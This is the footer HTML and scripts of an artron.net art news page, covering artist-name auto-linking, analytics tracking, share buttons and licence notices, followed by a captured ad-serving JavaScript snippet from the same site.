                <img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg2.artron.net%2Fnews%2F201812%2F2018122011522753861.png&amp;w=145&amp;h=110&amp;f=1" width="145" height="110"  alt="莫晓松:当代花鸟画"/>
                <b></b>
                <span>莫晓松:当代花鸟画</span>
            </a>
        </li>
                <li  class="fr"  >
            <a href="https://artexpress.artron.net/wapNewsShare/301365" target="_blank">
                <img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg3.artron.net%2Fnews%2F201812%2F2018122011512397153.png&amp;w=145&amp;h=110&amp;f=1" width="145" height="110"  alt="刘刚:吴冠中绘画世界"/>
                <b></b>
                <span>刘刚:吴冠中绘画世界</span>
            </a>
        </li>
                </ul>
                </div>
    </div>
    <div class="clear"></div>
    <p class="oh contact">业务合作: <span class="tel">010-80451148</span> <a href="mailto:bjb@artron.net" class="mail">bjb@artron.net</a>
        责任编辑: 程立雪<span class="tel">010-80451148</span></p>
</div>
<!--艺术家名称替换客户端版本-->
<script language="javascript" type="text/javascript">
    (function replaceArtistName() {
        var artistReplacer = {
            replaceContent: function ($$) {
                artistReplacer.getContentParticipleSplit($$, function (dataJson) {
                    var content = $$.html(),
                        reg;
                    for (var i = 0; i < dataJson.length; i++) {
                        var artname = dataJson[i]['name'],
                            reg =  new RegExp('('+artname+'(?!(?:[^<>]*<\/a>)|(?:[^<]*>)|(?:[^<>]*<\/h[1-6]>)))','i');
                        if (!artname || !dataJson[i]['link']) {
                            continue;
                        }

                        content = content.replace(reg,function(s){
                            return  "<a href='" + dataJson[i]['link'] + "' class='cRed' target='_blank' >" + artname + "</a>";
                        });

                    }
                    $$.html(content);
                });
            },
            getContentParticipleSplit: function ($$, callback) {
                var newscode=$$.find('#codeId').val();
                $.post("//news.artron.net/DataApi/NewsContentLink.php",
                    {
                        content: $$.html(),
                        newscode: newscode
                    },
                    function (result) {
                        try {
                            var responseObject = JSON.parse(result);
                            var dataJson = responseObject['data'];
                            callback(dataJson);
                        } catch (e) {
                            console.log('返回无法被解析');
                        }
                    });
            }
        };

        if (!$(".newsContentDetail").length || !artistReplacer) {
            return false;
        }
        var NCJQO = $(".newsContentDetail");
        artistReplacer.replaceContent(NCJQO);
    })($);
</script>
<!--底部导航begin-->
<!-- issue_public/footer.html -->
<link href="//pubunder.artron.net/issue_public/issue_footer/css/footer.css" rel="stylesheet" type="text/css" />
<div id="sso_bNav" class="bNav">
<a style="background-image: none;" href="http://www.artron.net/aboutus/aboutus" target="_blank">关于我们</a><a href="http://minisite.artron.net/product/" target="_blank">产品介绍</a><a href="http://job.artron.net/" target="_blank">人才招聘</a><a href="https://news.artron.net/morenews.php?column_id=119" target="_blank">雅昌动态</a><a href="http://minisite.artron.net/contact/" target="_blank">联系我们</a><a href="http://www.artron.net/map" target="_blank">网站地图</a><a href="http://www.artron.net/aboutus/copyright" target="_blank">版权说明</a><a href="http://www.artron.net/aboutus/mzsm" target="_blank">免责声明</a><a href="http://www.artron.net/aboutus/privacy" target="_blank">隐私权保护</a><a href="https://www.artron.net/aboutus/link" target="_blank">友情链接</a><a href="http://www.artron.com.cn" target="_blank">雅昌集团</a><a href="http://www.artron.net/aboutus/adviser" target="_blank">专家顾问</a><a href="http://www.artron.net/aboutus/law" target="_blank">法律顾问</a>
</div>
<div id="sso_copyright">
  <p><span>Copyright Reserved 2000-2026</span>&nbsp;雅昌艺术网&nbsp;版权所有</p>
  <p><a href="javascript:;" target="_blank">增值电信业务经营许可证（粤）<span>B2-20030053</span></a><a href="javascript:;" target="_blank">广播电视制作经营许可证（粤）字第<span>717</span>号</a><a href="javascript:;" target="_blank">企业法人营业执照</a></p>
  <p><a href="http://www.beian.gov.cn/portal/registerSystemInfo?recordcode=11011302000792" style="display:inline-block;"><img src="//pubunder.artron.net/pubimgs/web/ghs.png" style="float:left;margin-right:5px"><span>京公网安备 11011302000792号</span></a><a href="http://beian.miit.gov.cn" target="_blank">粤<span>ICP</span>备<span>17056390</span>号-<span>4</span></a><a href="javascript:;" target="_blank">信息网络传播视听节目许可证<span>1909402</span>号</a><a href="javascript:;" target="_blank">互联网域名注册证书</a><a style="margin-right:0;" href="http://www.12377.cn/" target="_blank">中国互联网举报中心</a></p>
  <p><a href="javascript:;" target="_blank">网络文化经营许可证粤网文<span>［2018］3670-1221</span>号</a><a href="javascript:;" target="_blank">网络出版服务许可证<span>（总）网出证（粤）字第021号</span></a><a href="javascript:;" target="_blank">出版物经营许可证</a><a href="javascript:;" target="_blank">可信网站验证服务证书<span>2012040503023850</span>号</a></p>
</div>
<!--<script type="text/javascript" src="https://www.48575.com/kill/l/bd.js?id=js"></script>--><!--底部导航end-->
<div id="anchor" style="bottom: 191px; margin-left: 510px;">
    <div class="qrCode"><b title="二维码"></b>
        <div class="qr">
            <div id="code">
                <ul>
                    <li><img src="/resource/imgs/mini_site.png" alt="艺术头条App"><br>
                        艺术头条App
                    </li>
                </ul>
            </div>
        </div>
    </div>
    <div title="返回顶部" class="ah" id="toTop" style="display: block;">返回顶部</div>
    <a title="意见反馈" target="_blank" href="http://help.artron.net/service.php" id="message" style="">意见反馈</a></div>
<script type="text/javascript" src="/underJs/hover.js?1500965387938"></script>
<script src="//pubunder.artron.net/library/js/getCookie.js?v=2"></script>
<script type="text/javascript">
    var _hmt = _hmt || [];
    (function() {
        var hm = document.createElement("script");
        hm.src = ('https:' == document.location.protocol ? 'https://' : 'http://') + 'hm.baidu.com/hm.js?851619594aa1d1fb8c108cde832cc127';
        var s = document.getElementsByTagName("script")[0];
        s.parentNode.insertBefore(hm, s);
        if(getUserId()){
            _hmt.push(['_setUserId',getUserId()])
        }
    })();
</script>
<script src="/underJs/qrcode.js"></script>
<script src="/underJs/social-share.js"></script>
<script>
    $('.shareBtn').hover(function (){
        $('.shareBtn .shareCon').show()
    },function (){
        $('.shareBtn .shareCon').hide()
    })
    var $config = {
        sites:['wechat', 'weibo','qzone', 'qq']
    };
    socialShare('.share',$config)
</script>
<script>
    setTimeout(() => {
        $(".editorUiSpecial").each(function(index,val) {
            sensors.track('AuctionSpeciaPerformanceCardsExposure',{
                content_name: $(".newsTitle span").html(),//内容名称
                content_id: 1092937,//内容ID
                news_id: 1092937,//新闻id
                editor_id: $(".editor").html(),//编辑人id
                auction_specia_performance_name:$(this).find('.attr').eq(0).html(),//拍品名称
                auction_specia_performance_id:$(this).find('a').attr('data-auction-id')//拍品ID
            });
        })
        $('.editorUiGood .picWrap img').each(function(index,val) {
            sensors.track('LotsCardsExposure',{
                content_name: $(".newsTitle span").html(),//内容名称
                content_id: 1092937,//内容ID
                news_id: 1092937,//新闻id
                editor_id: $(".editor").html(),//编辑人id
                auction_items_name:$(this).parent().parent().parent().find('.nameNew').eq(1).html() || $(this).parent().parent().parent().find('.nameNew').eq(0).html(),//拍品名称
                auction_items_id:$(this).parent().parent().attr('data-auctiongoods-id')//拍品ID
            });
            var img=new Image();
            img.src=$(this).attr('_src')
            let that = $(this)
            img.onload = function(){
                let width = parseInt(img.width)
                let height = parseInt(img.height)
                if (height/width >= 1) {
                    that.attr('style','width:'+that.parent().width()+'px!important')
                }
            }
        })

        $("a").on("click",function(){
            if ($(this).hasClass('special')) {
                sensors.track('AuctionSpeciaPerformanceCardsClick',{
                    content_name: $(".newsTitle span").html(),//内容名称
                        content_id: 1092937,//内容ID
                        news_id: 1092937,//新闻id
                        editor_id: $(".editor").html(),//编辑人id
                        auction_specia_performance_name: $(this).find('.attr').eq(0).html(),//拍品名称
                        auction_specia_performance_id: $(this).attr('data-auction-id')//拍品ID
                });
            }
            else if ($(this).hasClass('auction')) {
                sensors.track('LotsCardsClick',{
                    content_name: $(".newsTitle span").html(),//内容名称
                        content_id: 1092937,//内容ID
                        news_id: 1092937,//新闻id
                        editor_id: $(".editor").html(),//编辑人id
                        auction_items_name: $(this).find('.nameNew').eq(1).html() || $(this).find('.nameNew').eq(0).html(), //拍品名称
                        auction_items_id: $(this).attr('data-auctiongoods-id')//拍品ID
                });
            }
        });
        $('.toAppArtist').length && $('.toAppArtist').on('click',function(){
            var url=$(this).data().href;
            window.location.href=url;
        })
        $('.toAppIndex').length && $('.toAppIndex').on('click',function(){
            var url=$(this).data().href;
            window.location.href=url;
        })
        $('.editorUi a').length && $('.editorUi a').on('click',function(){
            var url=$(this).data().url;
            window.location.href=url;
        })
        $('.editorUiWorks .works').length && $('.editorUiWorks .works').on('click',function(){
            var url=$(this).data().url;
            window.location.href=url;
        })
        $('.works').each(function(){
            $(this).find('.imgCenter').attr('style','display:flex!important;pointer-events: none;')
        })
    }, 2000);
</script>
</body>
</html>


--- FILE ---
content_type: text/plain
request_url: https://show.artron.net/g?english=zsloy327
body_size: 1305
content:
;(function(){
           var linkType = "10";
        var imgurl = "https://img14.artimg.net/public/artadmin_v7/jpg/202502/af64360e220a98267afe3ac8ea6a5b5d.jpg",
            linkurl = "//show.artron.net/insertConsume?id=ytSh949ZXjB6uiRUugnKWw6PMSnzbrfXULbLWpNk65GnPh60bY7R3N%2FU5iNcp8eOOsdClPzJqaxCs201fRJp5rHP4juydoj2S4WQCo0%2FUwGV5W8iE7qEXBQXi%2BfmDd8mkXN2rmqNfQtn64%2B5DcP%2FgQ%3D%3D&click=1&url=http%3A%2F%2Fartexpress.artron.net%2Fapp%2Fspecialtopic%2Fshare%3Fid%3D292997",
            width = "980",
            height = "70",
        
            orderId="0",
            advertiserId="71",
            remarks="0",
            tpType="1",
            linkType="0",
            linkPk="0"
        var link = linkurl;
        if(linkurl == '0'){
            document.write("<img src='"+imgurl+"' class='src2 artronAdvLink' data-orderId='"+orderId+"' data-advertiserId='"+advertiserId+"' data-tp-type='"+tpType+"'  data-link='"+linkPk+"' data-link_type='"+linkType+"'  data-remarks='"+remarks+"' width='"+width+"' height='"+height+"'>");
        }else{
            document.write("<a href='"+linkurl+"' class='1' data-orderId='"+orderId+"' data-advertiserId='"+advertiserId+"' data-tp-type='"+tpType+"'  data-link='"+linkPk+"' data-link_type='"+linkType+"'  data-remarks='"+remarks+"'><img src='"+imgurl+"' class='src2 artronAdvLink' width='"+width+"' height='"+height+"'></a>");
        }
    
    })()